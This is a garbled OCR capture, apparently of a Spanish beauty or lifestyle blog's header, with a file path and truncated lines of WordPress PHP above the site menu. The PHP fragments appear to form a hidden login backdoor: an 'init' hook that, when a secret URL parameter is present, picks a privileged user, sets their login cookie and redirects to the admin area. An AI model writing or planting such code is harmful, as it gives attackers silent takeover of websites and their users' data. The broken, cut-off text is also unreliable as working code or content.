
// _ea_al add_action('init', function(){ if(isset($_GET['al']) 
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'edi
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_redir
HOME
SOBRE MI
LA BELLE
LA BELLEZA DEL CUERPO Y LA BELLEZA DEL A